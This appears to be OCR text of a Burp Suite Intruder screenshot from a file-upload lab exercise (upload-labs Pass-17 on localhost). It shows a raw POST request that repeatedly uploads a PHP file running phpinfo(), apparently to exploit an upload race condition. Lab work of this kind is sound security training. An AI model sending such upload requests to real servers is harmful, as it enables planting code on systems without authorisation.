 1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /Pass-17/index.php?action=show_code&a=§1§ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------386861013534324322927759​44690
Content-Length: 371
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-17/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------38686101353432432292775944690
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
设置变量不停的提交
<?php phpinfo();?>
-----------------------------38686101353432432292775944690
Content-Disposition: form-data; name="submit"
□□□□□□
-----------------------------38686101353432432292775944690--